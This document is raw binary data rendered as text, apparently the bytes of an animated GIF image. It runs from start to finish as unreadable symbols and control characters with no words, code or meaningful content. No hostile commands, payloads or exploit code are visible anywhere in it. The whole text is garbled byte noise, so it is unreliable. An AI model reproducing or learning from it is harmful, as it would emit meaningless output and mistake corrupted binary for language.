wGr�-�z���"4�S?NH 	T qE|;�h�F3_��i�d�L� �F|�Ѓl@ppw��c�C@��8'�R]�VT:����?M0&�g>� �hcy�)��e��	�U6����cN'�O��	�x4�@>��J���v���}��u>vc��)����F�u��1W��piUu\�L�w,3R0I;�a� bl����'#�_gRc7�[�1��9�A�
���^ݘc�)b\�cA`;T ���z\�8E�%�dը�e��11I�ڨ	 f�G��@� ��V�����SG��ӓ:�=�U@��� ���O�K�2vi!Ab)*y��P��$^Ј�$3i�H"c�Q�R�� �{����pa��}3�	D ��K�BJ�Tޓr���� �L�L3a~�E�N��+Ё��o�c?��W�{�ek="[]@9�d�ӈ&@t.�� � @<y`���+�e��`^R0��)�#4���? 8������ @pi
x
�e�-��@ ��&I� .��8��&��+� R���4�77\�0V�Y���V�f�p)� ?�_`V�"���Пb� @h��Fh�W7�� �`k��E���
!��8S@4�R���!H^ *ah2�5P��ٚ��%���A��`QP�'�&	��j�	�O�����B���ٟ�)J�1s�ځ�'���`��v�H!0nXؔy�3/�D@ �P#&0��,�	{Ֆy@�\�,Z�u:�)	`��85� ��V@0�iT]7y?����	
+�g�P ]�%�ya@�9��s��a3�g�c'0"�"��	�88^:�4,��G�HX�Wd `P�����`��=�8�y�sX?�w=�$	� ��	����p���2,��.V��� J�Y�ħ�>`髰iV:�1�1�/���)� *�z� N���z.	,7!�+����!�T�	���+�I�#4���.&@fca(p�`�	
g83�Cvү:��:Я����+�X#bo��J�E��G(���U�T���e8�$�#Q�]:�T`Z9�1��!\˵��<��Ep�
ۜ�������E�C��J>��_���_������ 4�;�]�l��JY���R�	�����J�3>1
`E[�!渐�hÚ�������h16 
��ܙ��R1��J���� ����C�	%;��r8��j�6�P9GH�Y �+���T+v
�C�j����[GY�1@�9mB�Y��3��c<�:��:A���:�A��+j!b�K��U�аg��Y"��i�n�	��
ƛ
���sh�;��=1h���@r�:[�)���[�WW���C4�{�0�
K5|�8�² !�
 g ,    d `  �  :��B�g*\X��3zH1"G�-,xh����[L�ؒ�AR9r%a���Ѣa�+  �f�! "A�6l�p)ĉ=8���#Ȗ�;N)���ɓ#�����DL�Z$L `���p�.D����d3$�J*?�D�z%G�����b�uQ.�rd�f/H(0AA(XX�����x�@��F^zd�m���@|���St(f,�E�3�Y�\���٘ 8���׳���V��
���\��ʾgx<\B�L+F�18q���<S<�� <hA�A�U v'�Wj
m��v
���x�R	v�Q�@�M}��'�V`i�RU�%��4��B4
PE(XG���-$!/ax\CUa�T�V�TE@�oYݗ�~_�W�r�䒋%Ę�B5�X���(�B��א~e�^`��[TL\�$bP�0ĉ��I��#9�f)tA(�`�M?M��O	&T�	J�p�O<�tQ	ђBH%U6��E-�����I"���P�ba��4�P�YZ hBx�Jdy���^{�*���0b��i��ZG�JJ�+��*zS��U7݂�=@�U���pE=��������-P������d�a��_�����
)�����^g�����ln�Q��W��o�ĝ�D����-�]v�M03z\��)04��O��'�	E�[�K��D�� J�q����w%�,�d��5�/�َgP��˳�Xu���A#�ov:���lߔ�"'\~���F��gdp�����*��$d�^���q��C5��u��oӌ��_�I,4�U�U�*��@��ץA�Ǡ#� Q��BK��i�*J�ɑ�����}������e�]`���d�=�*�0��;���G����)��6ذ�����$,-��
���S��:�)��!F�BB`�%� gt�"��@4�\, *��r�C�F��y�xB�6�I!~x���J2�lu%xʱ�x�P��`e���Ѐk0�����`[V��
#�+Ɗ+��l�:�l���j�:&+%����=�$N �i`>܀�	�,b$*rl��_n�(7 ���!p�b� �eS�� ���=PRXp�ɁN ��� �z��2�H*��HL�	E��"��4(��9��CVb��������]e!a Br_�~�)
@$�L��*9p/1ԯ_�U���9���A
G�N�h/�%�yIN� HHP��%)p�Q����y5���������4�{VX�=�Th�DV'�X�9���N`�j >9� ���E\x�(w,R�x�JL��B�ZSNn�{�4Z�`r�{a4q�ϑ0�
*`�%b��h h�B(I#|�3g�z��Z99�\%U
]��5MR��N�cI�L�h2{Y�
4��l�H�>�Ä�!a79��eE��GZ`�6����'�Ad#�PT�{���݌��B}�=5v�u�:��@X�eZS@�>8/��X0��cF 
���@����p9������m�N%K�϶��.��@@$UT�=0��7 Hn#� �
"K�A�0w�&�G��E�|����C�5o:_������:,\�!WmyKu��+��Cym�,��
Ϝb��_������&B�$����j�8��fT�Q��9�-	�Q��0`J��"@^M$��9�p��$4��dU�A����a-`�n��ȭ��	����@�(�
?�� ������r(ry9�1Q�K>(���<ߍ�����)|�/<H`��bG�u
y@]��5C`w;@�4��<�Yn5����z^� ��������pRVw!��Zp0O�/8�]7�DɈ�h)�hT ���; ���j���+�=P�S���6���=�8�=��	m�g?��6u�ml(h�� �~@������s�l�v�5M/\��%�B������ �rH��g7��Z�A�h��T����=�����ȴ2N�|�8�R�a�?�8��P��@�
Ql�	�A��!xݱO~r�)��J ����o'���5���d�3|DH��u��w�ŉ�-O���* x_&� R�l��``��bm���ܴ��B�jȎ���8~�*��D��nM  6�U�����wػ���������ў���H�<B�!؝?#��� vq ��P�I�R���\��.߯���nn%]�g�=H��'?��� ����m|��sY���'{�Wk��a>�g�gy�qwl��7~�Q�?�"	0�RWU�Jg0aA3gnz��Fg3Gm;�:wm��s6HXP%c�Uu[�|��r  pl���O��'P8�~	�mpy��p�v\�jOV�� �EW�Q���b�f� M@i4� �Fd�5a83@���oe�ݦi�F[�\��U(_�"j���?\�c���Y9P��fQ�W���g� Ɔx��Q�|HpنP~�rW&k��D��\��t��:��I0�uq"l���  �Sl��R�(/��1A
A"���"�d�Ɗ�"�d'_,�?c �_���ob�R��:x�i�7#aB#dS�GF/�4�Ag��\��{��z0hH�sd�_P �	Q��4��C��:�u-Gh;���0d�$��9��L�L �J��a�j��d^�_X�_����6�)Pp4(B�e��;�;Z�l) `����Qe`g.���jç�_�j�%'6�?����'�P��Z�1�u��s2pz	s�8��HU���B H�F�e���Bn� ���g!��>KC@	/K�8�ZD&1	�dqH#M��0pd��GʱOSbB�9�&sC_-�m� @j#�C�c�>h!I�:��!I�)]��>� �
!A�֔G� �b'\�E����!)Y�`��g�ؚ��/\��g����|�p�	�Z0�	�-�@`XΔa�!`)�)g�m�!F�LnЏ�ٚ��m�(_L �9�+p�e�q���QJw��"��.M@}	!�uy[W�&�v����5@�(ؗ���=�/4Yt
��Y���Pز��Dd6C^t�{�� zNF^VCk@ �u���,,�B�LZ�Ep��f?e|5��ua|�#�UaD@�Z:��)U(Xd�ua�2"�Q̙ Z�?���N�,�� 	��������T��6��_��8����{g GU��zXB�3Z�#R�N0Ev�����Ś�T�9ʋ>(�ز*�Adk)'��iNfUW�<!��Q9?���6�J���>�
Q�[da+�L#7=z5ِ��~]�X8@d@�tx�!��(��=`����X?�&rP0�c���I�	Q�;H�!7OÃ�9�\q�W� 6c_+�= VuHi����C � D�;��g���RP0���!�eh'S:��8�.�s�C^t��>����a>a;-E<�r?-�r���dȲ5 P^��LR�g�s2a�
���xW{�z�:�ژ0)��0`lQ'A��)�B��d���9:�5�Yj�R�a��x�S�
1��+TЯ�� ��fo/�;I�FK������%8�;��X3� H��FN���k�����qFVE���81��VN�'a0/�	�?�:�X�4Ժ6F�d��8Y�v�$0���^�;��G|-��F@E��^k+
*�j�E�U[IP�[Ԫv6!����~[��510z8N�F��E 
mO��WPB �$I�?D[�+���W�L[�$�MN�<��+;�{|�Aۋ�� FPLp��@A����<����ڲ(J�;�d Ke��{�BSZ��p�%�V���j^���K�c2����/�/�?p�ŕ
ż�� E '�i!6�t�!7e���6 2ŵ4uA<&��*��U�-�rQ]A<�{;�Y�C2dJ�F����"��$����n,�S/(���A�18��Sua9�7�ڭ���)�����g9�[�u���
��7L<�Z��[����1���Ĭþ���2"QF��A�sXL�z�ʋBU���9Dw�n\���'���ɻ�'ጆ�A��Ã�ͽ{p PF �	!!ɼY ��c���=�]����
��������w��]u�=ЉP] �"��"]�%m!���c��+]�Pm�0�4�]�4�Ǒ�w0.]�P@��@��,=A�>��B��hP�w��:��G=Յp��I��?�Յ��D��w@:M�P�ph�֊��uP�Amӊ�E=w�o��Y��[��ԋPb҃�b0�E���H�؎��u�҇]$ّm֋�҂�׉��LЈm�+�Ӑ��R�Ԋ`�:]�&��&ҥm�H]�T�ӊ`�@��=�*�Ҋ�=��H��]܍����kp!��!�����ڼm�v��/�њ���=ӆ�ڧ�ݩ��$ �@�����ޟ}�@��mфP�}���߅���MԌ�����M߉�ߍ��������M��}C ҉@�P�p߰}=]�ކ0�cp޴�w��߽��ޅ���߉�eM� ����@u��7� �"�u!�/m�9��D��m��M�έޘޘ�M���XN�#^�h�� ��"����l!N�)�w��h��F�u ���`�x��^N��;^�;N�����,�=�?���`���v��n֕��v���s�E}�~�b�d�ބ�Ի��?1�7N���u��ʝ� �u}���}��� �$`ыn�4>ḽ��]����h�һ.��֑����,]�w��;=���鞾������Ԗ��n�뫾�����΍����c �l��u����ѽ�@�?�ҫ�ًpn�Bn-��~����sn����V�;��#��4��O��~���m�v��0�m�0��-o� !�
 v ,    d L  ��v�f�%�Av��<v?vK�v53P��%��[��SS�v��,��Gv��%	  vsVvV�v s�����1Z����A�G?K5�B�3�aS����[�,�ݤ�A<AG����� /�(v������4�v�̍B���
#������"�2!�T�qx����#�O ��`�� 
>�$�R-ƐmJ��D-�F��ԃ��0�Z��F��8O<�]V�� *��E:�r�ɕS�{В�?*�i�lT�W�%�V�Γ+,�t���b
PQ:Hq�6��7M��~�D�d�"M�`���Q'��B��S�3j����5l� �ڨ���G�G�t�YV�WO��"Yj5,���e��(�,�i���.�I.E����ˢ������J��M2�Ms��,��3$'s�:RZ�T�PI�J�ȃ�!X��1��"���Hf���Ag�Ha�5ׄ]s��W8�p2@'�]0]���J�A�\W�`iq�r#n1�p-H��8C$��EC���e"|b����ر�U����(��+�0�%]?T#�(<bC7,@�Q�$!�i����8�h�mK�3�'��b�1%Ɖ6�e�%B���(C�$!q8�D}K�	iP��"'!�d
OJ<F�I@X�Ñ�-BN�<�q脄| �E9ȗ����)dD�0Ql�d �0#�PexVZ��HY�|Z]����r�O�� Q��ITԤ?�V�'. 8"%� �*H X`�
vD�Y��7áw�A�~Ґ5�b�͹�a4�򦘏=7<r.!;,!P�2�%��P}�e�N�V]��m��q�|eBəv�tgn2�s:�C	�J�#s�"�FW|P4!f~,0���Z��&t�i��h"R!.D�(J���/���C�5}"�%�Yb�[���t@1��h>j4\�-��5����]t͵���LΣ��?;z��c�%��!h�D#��`��hf>��Fvm������\Gl-C��-�$�hQ�#b A�h����0I	E�Y��t&�B QM�ꔙ�6|@��^F4��'�M+R��E�6�Io��*��>��AW8�<��뭐����x���dEЈ\��(t�_#�A����#0�f�ˠ����,�}躁GP���LyH�&1�:L�	EH�:���.�Q��\f_��p�Z �a�P�B��x�(��6ƺkX
�8W,�
�$���!A�9PwT��Q(c�$y��Fm�������#���+0�%�"%�`��33<�v��؅K6���H�Fq �	I�GZ�a����N  A�q�� �,V��`]f$��/������ �����0��| 1�T�a�؈��$�� �S�5xuD���	$�
x�A3 �`Kj!�Zbp�8?����D7B�����Hp���(n׀�I*����&6.��#z� 0!��G�i�JLkBe8�<Ef��i�>���� y� a���Tp���!bk�_�9�^L�.p��P����@�"@0���*a:
� �e`�60�:PHz����P=x�^�@�H�D1XB��S9i �� h�`���@ T��AD
��HOZ�*���UBl@��:$:�	V-���ָE�gkF�H*`����l	O���� J@�:U0������U?R�v Bf+�ծ�֖a��I�(�s,!T���Zg� (�>e��fS���U Mx�0UB�Gu��c7���~U�5�|�QJa3PӐJ`�&@`Ў�R��Q�Nv0@
D� �`2  ��FQ_�bV��e/ڈ��V�R�Ç)�Ӆ���@�+#��
��8x�BX�0P�ʡ����K��f������;
"D@B����K�&�&Z� >R  .;` ��� [�:6�%qT3,�"'9����W��f;HU��F��N<+���k$r��9�sց�4�\W	����\�[V�n�Wk'�ӝ^2{O\��� I�A���b]n!0�xg��4F=�;��`C�)F����歖�����y�Π�rV~4!td��wݾZ��0؀�J_�wU�F���L��RB�m�7�p��P������@������;R�h@�^�Bm3\-w���Ď3X��nxS�t�s�p�
�`=f�v�B$��\�����2� �&�/=!w����$Ē�Lq'p�`H���9;l�g�G���t[��2j��+ssf<���e�2�Q[U!�~��5?؀�p�x�M�fl��T�:�0����¬2�>��q�W�&V���u£�P��@o�L�OB�6Xq(��=���*}��T�_ޙ6�9O%��L"�Z^l��l���(���a)�x%�' p�o&���ā6T�Ӓ-�9|s�!Ip~3��@~�S����l��Z/��]�$kMoT�.ur���ֱ��o�� ��	z b��U�g6�\��Wy#��-����t;�`�h���Q?043�5�EmaNB@u��umFt&a�X�qH�W+� �2��Dh#�Dj B�ߤ
:��u��uY!�a� .g��^�������l�p-l�"a_[jg3ئ`)�X^��I �K!U`P_�GqvvK�R�{���0��(?Q8}�;.�D���6kB`T�P��v:�3 u���e@U�x`d���5!P$cv?q4A�'g=V�Wv�W0X�8�d�e[�%ϗ���w�������NP�g�	{�
�'"� ��>E(T'�ex%�k@T
Q�&&<@Z�\�ǌ�TI�����P�np���x�6X+G;��G	�i�H=��$��m�7�� Q	 ����(�O@n � -�QbZ������{Cy��"r�FT�K%�|�V3�!Q 2W`�`< $\���Xvp�*���T�XFR�AB~7ؕ�'
.Cg%Z
�lH &�	" 8 C�I�+!�5rH�e�a� �I�X���V��2\Hy]�gK1��J	6���D%���Q`,T6Cq� F����Ŕ�Hp��"uK I�e�X��G��!�8��q8�DLS�D��& e�b!��y�sy��d@���)�u�f�7��_9�a�nYK��h���AK�
C)���*��YK|i���9Y�C�9��'�lb
�P��r�`U� ��H5P�2a�r�����x�R00LŗO��5@ ���&��@�h��`�l��� �?�CAR����!q��y�5��0NJE @|\�� Z*֢�� Z'Pvw`Rg���5����%����HY	i�W ��c=r[������םQ�'�p# ��χ��c0��.�p*�z�0�u[k���G��iv��lY;Ѣ��@���)k�AK Qt�?
�r@�0��9 /O�����#�@����ɝ�p-:}�00p4��WT���.F�: 0�`z~	����9��6�s�8"�2��0�EUF��p�h��h��;��(�b�������M��=XС5�e1I	淢� rn�� U�S��Whc�B	���H����q��T���L�N{��Io���ڭֲАVv��
�<���OW�:I=�ܺ���Zn�Q� ��y~)���oT`�i��i�7��*�a	c!I�&�	B?P41t-E� ��L�Hpz��g�vM��/�o�*���z
�I���ra4��:[��!�0�S��:�"��K\b�$`4K����rH(&i4����:v���@��YQ��4^���F��='㺒�z�	��02������2�k�)4"��#X�&J�Y���i�6�QT0(#⭎�B$)�;���).a�����0���'p�fq.��2�GA��K5�:�Byɻ���}ѿ�iTtŊ3�#�����a�*��˵l21p�Ҹ�Y6���9�:KSJ�!a���31<81�0ʴ��L	���2<�4�0CÔ�I8��<�����=�B�Á  !�
 x ,    d `  � �d�P�`��A����`�3z��!�"�6��т�G�SLl�(�Ŗ�#�4��Â	)bB� ̱2G�O< ��dx��K�A44C���}p�(�Ɠ!s���E��>K~5�$�?�2�`ӊ��Ɲ0�J]�x��E!��Y��s8�01jũ�\a�W+O��̲r�K՘��	�'
��@A����ȅ~�u��HD�=pP�H�
VZw�B\��&�Wfy������>񹬂�Q����O�G��}xF��[@y���I�����Ȝ�å�d�"���x(P�ie@�k���]A%�@n�!��Nl�V�A�R|�T�rՖ t�����'2$��ԅfڋ��`~J���S���T�Q�C�Aё�+%���-xPY�� � Ӊ6��i�F�lyTf<�bH!�TV�7ŅBvYHo.�BB$�F#gNJ)�O�F�i��@�7gW
]AT>�(	�Ր�y$v���CXqS�p	h�O�Ť%B�2d�G8Q0����Saqz@j�G�ҥ*%GܜLq�YL�,C��cv��`S�f�9� Q�h��G6�Y�r)�G_I�ۜ ���V  �����ZdfTY���k���F+O�Э�giX[X{�l�F%v)�Z��Đ�"�B�lÿO�ǣo��[G���{�F�崜��,P��j-�0��I5� WA�p�UqP�Uh�J��������u�A��FZ�����2��.�}�.H A00�x�-��,m���=���
dK3�V�bX��[�@B�4�]
/Pny���1hACKaA�D���D+������4��*m�M�`xG��h�T0T�}�iv�2��B�'@@�>}N�FQ� �t�ĐN���L,���;���n^��Z(E�Z=uP����Ci�݅.ܐ�`_��O0��2���'u���$>ԡ��S8�`?������$S�s�҅t�x�Ⱦ� ���F�W~���>�V��}�"X�J��(h"��3PpB�C0�@U)��NHBt�'p�˲� u0���XĂ,�
�+�����ؑ�6�}�#x�W��#�UfP� h�P*5� �O@@ �@Z|S��]�
K� {>�&�`�S�U���@,�A=�YSWÿ]/~��S~HB^��b3d4�6`@1z�
*0Ca�)\r�l�-Vx �(�X� ���|�T�4�$���I��*�(W8������A��2�iN���	����L���LX9N�b�*b���d���PN`�N �#h���E���Ɲ�{}P$�	��dU>��Lb����2�'���	�(@ANBp�Hi� (��04�"Pi'ߔ�42ű�'E�Fv�42Ъ&� r`.��@	�������x@$���](�+�`D`ըnt3үZ5��E�JM�:�q�)� ��2a+$}���6� "�k\	��,��r `7�T��SG߳gbg:�{�J�u�%���!�5\N�6��Ј B���@	�"�N�l����+V�P��z`��+�K/,v�&��m����D���D��%�@#F��pep6w����R(Ѡ>r�\-C�
�rw���X'�R�"����pdٰ"| 	FbB;: !z�� �����.�� �>q0Iѻ^��X�9��I��{�I�I�.�&8��@z6	�'���ĸ "�넕 ����;ޮ��,�������L��a��5�O�1w��A����F��K��g��*�g�t=��ޒbؽ��-_ �6��e�1��Rߙ	 ց�B����%���. uJ֑Ai�f�65�kr��*V��w�����m��J!�$I�^m�
|�sG � �0 ?L�./�Ӂ���E�בv�1�l�e?1�U��P3D�@�b��R	Mx������ە����HH��A�ӽ�YԷ��Fܼ�h�i*m %��]�g��߱���� ���`= ��h2���@n��`5/�ݍ�t��ߓ�O##�	�`�T�{�E�Aq���Ѐ ����=���j��F��sg��6�FK�mJs�1N��5ia�5^�s��%'A�ͫP��� 8йr�3מ�g��J ��E�	���&�`�tG�KXNB�8�sX�!	�07a��⍰��`g�l��@�"`�_M��piǂ��_H�O���[�	l�_�� x�Z�F�@�9�FPR!<��������W���e���z������2_�N��*�՗W�GU�W{
(���]J�t�v�u]��l�i"Pt�Jx@c�|�7eq�A8pfW�A%W��zXী�)S聓FRçiD���7Sqv�#� mJv��$��9tqP20c3GN��c��g�'�n�Rh�R��w�tFS[M5�H�+P�(G> K�Dh`EY�_�E�8�7Zx@\�&��4R>�p��pFS��x&�%+E�o˗!X�P�L]S3�bE5"� (�e^�'��&1:��UFqvR���d`r"�?�r������p�ubQ`x�7%J0v3�<30�K�!:0�2$�ci�xm��� m�X�8��!�+�j��&NA=5@�{p3Yh�X(R`�j~�JV�Q5 A�8���m@���I�yn��w����XAqQ �I>`n ]j�s��_?pB+�SQ�OS�n�!�[ �@�P'l�X����8_����%%�R�B$qÑ1c"`��(������1w< U�A`�NSb���tRE�D\��g�|��;�5�Q�v�E�\K)0�A�N�C 	 �v��ZN�@^U`� rPR3U�A�\�k���_��%�@|��Q d3H8@0�L� 	 ��G�-���In`�i��ȍ��a[!R�Ao�)�!/�����>Б>q �!�LW  	hO�+9��#E�.����{���^>�=$�l�>�|��0��E�J0\+�b�Q���q7N�l��	r�/��Pp�h������qt;Y����!����� ��������_ ��#S'��H�?�Ip��נ�)j4I��R�h���8w\0�ء�4K4�,~�!�! X�H����2����G�Xp
����� �>@B�<��Dڐ�0����Mih�2�`SN�>r��pt'�\�P�׍j
�0I��DN0㈡�Y��1s5@��E9RB�w�h!  }�#W�D��*G��֦[ �s:�ɷ>O�7�� d@i�7I�a��e1�6j$4
3+A���7ӊ'�}p!+q�O�*u��H~,P�sG�xpr_ ��-p�u$CB�'�ʚ��gȱ�#{�=��*]M�71�@��K� ��%P�Ɋ�=�P@>(� L�D �|�X刮J�%Я(�x����)�;u/�y+�z ��I mr��a`E>��sw�G�g�)����Ѵ@?m���h�=�NN12��N�6���+�r� �S��N:G!l���!wu��ӴQ8Б�FsV�w�:�I	�DKp�������r�IBҫX����� ��uzT�f���F��6_�#�@j���9+�_��	�iP�K��8!1�G+�޴��B}����W��w�qL�4��#�3�K�e�9�A8���:"����d�����ڷ�x�_��U���49�;P�2*���M�>� ݣ7�E+� ��9_�?���F0'PM���U{3���4���<�D�(���瘵Pp+[J0
�dg��o[�I�1�s��+�+��?�I�3��B@���� � �S@�?..�;$�|*̺�*����ε�Q};�/�?q�Lx�C�I�˥Z!�Ɋ����1ř��;zR|��ŭT`���<\�����E��*����ar�:�\�f<[q]L�t/p����8��&�
')��j��"���g����&Es-_�>����a�*��%u������+��+?򐋼E��zF�*Aa�,?���H�����ph)�1�����ی+t�x�9ʬi�.�L̹l¸Hiy��,�(L*8��K���k�����,P#����� =�n�]Щ����Щ�>���<����D`͝M�������q��v�cP�%v ������.���"0�c� vp�8��L`�%��>��R��60�3�}��9�|��H��;m���m`D�O3��>�"��Gm_=֌�<=L��R-M��hk�GX��a}��%M}P�U}�~m׀}�g}�`�-0؃��|mXY��D�l�x��GM�&-}�~�}Д�!�E���!���D<�M�ٜ��ڌ�Ϝm�mҳ��z��}�=Pھ]�$�ӿ=��-�_}�M����!�}���q�&��z�c������̓��F�����{=�`�	��}g�����Ό�[������m;�ߙ����-�%�^܃��=�eeX�\�©ٴ=�w&�C�������� ��=�%��e���e�⋥�.�.�&	,.ߐ�:��:^�-U?�ޚ�!^<��om��)�=�����9.�%�I���	 h�CP�ڭ����D~�9��N���	��N ���5����z�al@|N�z�<M��P���K�l^�c��?1�6N�Nh	�������M6^�f��<畮�N�p���P��	j�y� �D����N�n�Xp���%Mp�P��Nt�����X�υ�I�m��g텎0����1�yn鈝�gM�d � ��n�����>��.�.���Pp��NdP�N*>�Y��9׎������=D�����p����m	�>��eQ��>���>�^�"��-��� �)�%�N�8��:ύ���N0��Ş�m����Id�>�  !�
 g ,    d L  � /�H0ș�3�A�G9x�8���[x�C#':�l����-&X�(y&A�`^P��A+s �2 ��V|"�A B�fJ�Ȱ�ƈ�B���J�Hǌ9�� �1�H�$M�e��%A����A��n��q��-
1,�#ȕ16�:��SWx�ܘ�W##�=#RG��y��;��	P(M���� {��җ%��zE�B�S�P�a#GF�5:�
eؔ�Ua�C)�G@��`�4�3{�ؓ=��z�N�)�Xs��B���P�*d�9:�P���Ƒ_��y/P�Xw�	� K�e���Ђ������E��|ST�ca�҈'%ǜr=[k �pWh(���u	�S^��r���E�UȄS� \V��&If�xP��kEIBdMpB [�����R}a�m=���6	=a�-0a�V�I���y�{A�Y�@y!���W`E�!���	ޡ�c���.T{jb�iD��[�6t�Xy�=V"��(l.-�u�7�u%�\�x��
:8hIY����n��A��An��I��fm]���R9�J�k+�A�
�ޤ�MgTQ�~6v�#�-H�)�O��Ԧ�Jd/��c�v~ �E�iF��\Q���4���{F� x����epESdfU[�����q/GX(kjq:�i�=��R���-�׽ �ACjڤ�b:B|��ǧ���ja��-�PHqP!9��[1�CS?��j�%̊��.���*�����[�F�yF�&���Z�%E�%l]�N�k'?�`R�U�B
3,nS���\.�G$��j���.	���Qj�V�_�6�2E�Ē*< �U��{�.��Ap��Z\�Ѕe��\Q4۰�Ad��T�A�/�{7�b�J%�`D�쟀�1��1�dDKdP��2��_KL���,T�J���)Ǆ1l�Y��3�E��d�9ܠ$PA����/}q���ڸ�
��BI<��2��dUɔ��,�lohR���* �� ]0��g(��"����ǀ*Vq	ѡЩ*	��ŞP��b�Hnt��(%l88b0p9"H4����(�A}Z�X,9D 8�b��d�7��d>(��0I$lo*�� :��e-K{^ Bה�����ud	Є	X�4 T 	��*���fHC�ᐈ�
n�UF�Ғ��$륷�I	D��L���Y@HT�)���(�t��,@�|��F�0ڛ�<)�/�Q{��'>mH�I D9�a��,� T��j �p��h�}J`  �u��[��$��s��$�6�@��3��(���:�
?qh^#n���;�h��4���'?I�al� BYI}:U{p@��$�D�}9Zn�ġ`	
p� h��hE��Lxڐ���$��O���;��L�W��$0@%]zK�!80  ��<S�=~��B��&{�ΆҮt��A��6t�#R�@2ǃ�����0 �:�N�@n����$���];�Y�*շ#�^hC���"��ը�ta�����[� �P��tM���H܁\m����u����:K"����/>�W_��8J� � �(��Q��
�� �����������p����מG���HJ��I�k_�����2Ђ�ip?#T@! ��u���%�(�@ �^�5�HްI� �{"�$�=Z�B�S�����,�������h` ��`��y��p���/����dq������@s�"�?G���Lc@81
Ěy�� @�\��� l��e�ʅ�W�64�S!2K�
h��� %>��I�$4�%PLh�hki@�|W7? D� ���P�:u�r��l�Pڷ�g�g��7�$�!����H� 9wa��R &�J?�xػM2G �x8�u&)����R����~�z(���d�\�h#Ġ~ފet<�9H�J�=H
r���%`�H�]/�P �����d�\_"����F����.�L��#�A���`; !?�r��[�����!"�z��;Pyg�J|�TF�j}p.�e8�t�'�@޼۝[�%씐U� :B=h�o�s\'KZ6���RM�A򆅮9$�v��A�Hv���vT��F`@橠0!*�Ļ�zx��	p |H��ܴ��A|�O#�(��� �������@�q���Cw'a����[�ʫ�^���mo�{�A�p/�@Lm���zO�&���U(�*�B *#�M#u�YeZ�tH����@�<��V}4�e_�#P>T��o0[��(�cHUt;�W< Ȳ)RTA�l���8�730MS��w+�b���}cR�"�9]p �S;�,�F�T�'#��dFTT��VLgj\�o1Ss}�A�R3qc��^�[�rt���2�^�$:��ׁ�A$��I��P�@BP��6xL@�7/�,��!�F�#{�X<Uaa��t�WEO*���T�^�O 5@�n��4`jQ�[�H�e���q�ry;�hQ �h~WB��qg�!m�|�W9�$k�S���Č�R�n�zB�!: �/x���e�!{g��A@H��Ќ0�X�X�3�!+�8_A&è3��wz�Er�& /m��um��Nn�!q\�F^fb�Sf���}2�(�ĉ��.����-�Hk5@|�u�EE� ��E�t��7'��٘�J^��0H��vn�o����X+D�!�Y�SSw���\T�Q���r.���%�Ss�T�h�x�;�]�����cV G�E��,�H|E5\0��aT��P�}Y���-xYI�w�c��	�1�K�h�B����1%Y�!��Z�  Z�R�U��mP�P�ij�U��R��-�e)�m���"K�K�.p�S!'�00�C �5Q �Icq���q�5@�����Yel���,1�]I�1)&���d�]�3{/P� 0�!?�2����  =G�W{5?�Q�S��y��WV�/��[��]w~%X�HJ����}>�X�r��8�!��T�Z4ي\PwB�I��I����I�C���ɕ�9�q(���id��YD�B�/� Z�4���SF&��O�!��7ո�[��KJn�?�D��X>��x% �C�1P� ������M�/�"�'�/�"�9[z\�W�Y"�A�:���'j k���tC�!�n�X�_�_pMz�:������$S��}Z��P����};:�	f �s��8��W���(�+�"��������Y�96��9{�a��!'t7%�X�����)��XA,;4���R�)����$�˱p�o�4V>�X��J?�¡0K�t!��_�1-���2���,1�0�ơۇ�st@ l|�z����" ��K�p��<`F�5�qEF�$��r���U���(�Qu# G�1��<��*cp��gЫ/N���Q����-���֥[3���}�v�31�Cr��"�C�Z�*�*w��Z�<4�r�ɤ�)�d!��y �����UC�Dk�>�T@!`AMKv+��޹}�2)9Ƃ�mT�����)A+=��g�.��ב��k0mK8s	K�C���vZ���iR��u.��3�$���K�>�a?ۧ~�z����6r�RG� ,����F��&!�E�C��I����޻�}���BKp.F ������{�1��웹u�/|v�&W!X�)�w���p���j��F[����s""I�����=���X*������b0T�G�<L�#��	3�[�Ʀy �Y��Y@�)�P�k����­�7+P�;�*�!�A#`Fp<>ҿ <�s�-��&�&��%[�Z)�J�a���ę�Ƭ�5\A2�'{1�׼�z��A"�f���Y�l��_඄3\l�w���1��3����S�����'R�~�}J�ދ���S����z�.m��к-C貅��!�ҥ7;�%0�w9���_�Z�VLK�p����q�
�\��Ip�zF�a�����7��I�+5��7K��������A���<��|������������g !�
  ,    d d  � G�Hp�A��*\�p�W� �8��D�3b�8+a���9��(��F�2IrdH�0_�
�j�͛8s������-[�D�R�PHI�*d�Y�v�D�j�V�Xݺ+ׯrR���fP�'��L���٦g�D���x����޿�R�94h��)�"],ʭK�1-�"e��˘/k�lƔ)X�Co�l��.N�%��h��%U|l�ծV�1��w�ݟ�ȡz�e�uc��` �#_�U���P�`�^ʝ��]wG������$`�V�)������E<}����W�<�:�&Z��)�@��<�$0�U`r�B�-�Ė�ZG�fv؉��v��5P&g (�h��"0��K�
���g'�F�X�$݅�!Ȇ"�!�E[Pr� r�Y�[���(e�/3	)�A�����2KZk��z�I��c$���)QN9%/�$�>"g��<tT}BVw����r]u�����(��qp�h�*rN9�>� Gn�A��Cc"
$�f��`�wV&��)�)� �C��0N�� ��>�B�x7��'��Zf���¡�c��j����e+V*'/��r�)�.8����eD�K*���"�+�ˬ�D��j��be��Ιk2�P�)�� C����9,czn���I��2+qb�9��`����J낿��)5�*X
,�y�JD�.��,�Ҋ��N����k�0��L������b�5��3���:H����L���6l�Ä&���BB{"���=���"��,��)�=4��G޸�(���1_=��wg�-5ס�en���$�$4���qς�bZr��8]p��ٍn�2w�J�-:�g���'��[Ʋ�KI�S��`��;�xli��\w�U_��ޭ_�%��׼a�f���؞��8��A���=� �4��`�4�`����z�@+���Vo~w�̧�e�*�����D�q�S����D�tW�-g\f���>A���d_�D$�aGp���/�J {�K�>N�8Z[ÐۍVA���s�C 1(�ί]�X��̴l8!�`w
n�c[�V��.Ѱ}̢��^��5�>��������`B������*��B���V���r���BiQ��C����/n��Y���(�"��^
:��1@��oW⫔���;,���"���O�P�e,#I��l�1v
��v%9J�d{\�*�B����){�H�������D��_M�G���I�P[��/���<"���)��\D�2���*�p��U�qot��f�����! @���~� �< 7�9�P�0�ä���	+I1{�8�����F�G;�.��Ӡ�$�@��o�� �8��
